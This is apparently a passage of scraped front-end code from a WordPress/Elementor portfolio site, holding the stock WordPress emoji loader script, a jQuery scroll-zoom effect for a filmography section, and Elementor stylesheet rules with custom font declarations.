const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dinhvanfx.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dinhvanfx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dinhvanfx.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
	jQuery(document).ready(function() {
		if(jQuery(window).width() >= 1025) {
			var zoom = 5;
			var ZOOM_SPEED = 0.3;
			var zoomElement = jQuery('.grandTexte .elementor-heading-title');
			var lastScroll = 0;
			jQuery(window).on('scroll', function() {
				var filmographie = jQuery('.grandSection').offset().top;
				var heightFilmo = jQuery('.grandSection').outerHeight();
				var fenetre = jQuery(this).scrollTop();
				if(fenetre >= filmographie && fenetre + jQuery(window).height() <= filmographie + heightFilmo) {
					jQuery('.grandTexte > div').addClass('filmo-sticky');
					if(fenetre > lastScroll) {
						zoom -= ZOOM_SPEED;
					}else{
						zoom += ZOOM_SPEED;
					}
					if(zoom > 5) {
						zoom = 5;
					}else if(zoom < 1){
						zoom = 1;
					}
					zoomElement.css({'transform': 'scale('+zoom+')'});
				}else if(fenetre + jQuery(window).height() >= filmographie + heightFilmo){
					if(jQuery('.grandTexte > div').css('position') !== 'absolute') {
						jQuery('.grandTexte > div').removeClass('filmo-sticky');
						jQuery('.grandTexte > div').css({'bottom': '0', 'position':'absolute'});
						zoomElement.css({'transform': 'scale(1)'});
					}
				}else{
					jQuery('.grandTexte > div').css({'position':'relative'});
					jQuery('.grandTexte > div').removeClass('filmo-sticky');
				}
				lastScroll = fenetre;
			});
		}
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dinhvanfx.com/wp-content/uploads/elementor/css/post-5.css?ver=1768351309
body_size: 681
content:
.elementor-kit-5{--e-global-color-primary:#EA4D31;--e-global-color-secondary:#F8F8F8;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EA4D31;--e-global-typography-primary-font-family:"Miedinger W01";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Miedinger W01";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica";--e-global-typography-accent-font-weight:500;background-color:#212021;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:3125px;}.e-con{--container-max-width:3125px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Miedinger W01';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.eot');
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.woff2') format('woff2'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.woff') format('woff'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.ttf') format('truetype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.svg#MiedingerW01') format('svg');
}
@font-face {
	font-family: 'Miedinger W01';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.eot');
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.woff2') format('woff2'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.woff') format('woff'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.ttf') format('truetype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.svg#MiedingerW01') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://dinhvanfx.com/wp-content/uploads/elementor/css/post-464.css?ver=1768442137
body_size: 2872
content:
.elementor-464 .elementor-element.elementor-element-033bb64:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-033bb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-464 .elementor-element.elementor-element-033bb64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 130px 0px;}.elementor-464 .elementor-element.elementor-element-033bb64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-be737be > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-df0446c{text-align:center;}.elementor-464 .elementor-element.elementor-element-df0446c .elementor-heading-title{font-family:"Miedinger W01", Sans-serif;font-size:105px;font-weight:700;letter-spacing:-2.64px;}.elementor-464 .elementor-element.elementor-element-0fcc729{padding:0px 0px 20px 0px;}.elementor-464 .elementor-element.elementor-element-e2afa4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-e2afa4d > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-4d4682d .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-4d4682d .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-4d4682d .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-5992e7e .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-c0db59a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-c0db59a > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-18ec0d0 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-18ec0d0 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-18ec0d0 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-15b4dd9 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-9a42db2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-9a42db2 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-806b281 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-806b281 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-806b281 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-102c7e1 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-e45d3f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-e45d3f4 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-639da7a .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-639da7a .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-639da7a .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-f68d10e .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-426bb9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-426bb9a > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-05fd8e3 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-05fd8e3 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-05fd8e3 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-077d520 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-38ba9a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-38ba9a7 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-db2573c .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-db2573c .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-db2573c .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-c272444 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-d290c82{padding:0px 0px 20px 0px;}.elementor-464 .elementor-element.elementor-element-cea8905 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-cea8905 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-805ff9c .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-805ff9c .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-805ff9c .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-b9de61e .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-3eedfc0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-3eedfc0 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-51daaba .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-51daaba .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-51daaba .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-d635b37 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-c2238c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-c2238c8 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-183a701 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-183a701 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-183a701 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-2bc3975 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-73b8403 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-73b8403 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-c388b12 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-c388b12 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-c388b12 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-ab78f50 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-77fffe9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-77fffe9 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-4ae4622 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-4ae4622 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-4ae4622 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-9cebdec .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-37818b2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-37818b2 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-52d7a52 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-52d7a52 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-52d7a52 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-b5b449c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-b076d67 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-b076d67 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-5acff89 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-5acff89 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-5acff89 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-b93daca .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-195a33f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-195a33f > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-5e9cb1f .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-5e9cb1f .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-5e9cb1f .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-69dc605 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-d87b3fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-d87b3fd > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-36ac4d0 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-36ac4d0 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-36ac4d0 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-fa335e2 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-0a3e97e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-0a3e97e > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-ef83640 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-ef83640 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-ef83640 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-7e2a1b6 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-9882006 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-9882006 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-2871569 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-2871569 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-2871569 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-cc20fb7 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-f6c7583 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-f6c7583 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-54b6503 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-54b6503 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-54b6503 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-6938219 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-a2ff5df > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-a2ff5df > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-46ec828 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-46ec828 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-46ec828 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-26cd958 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-2cbc2c9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-2cbc2c9 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-8d19810 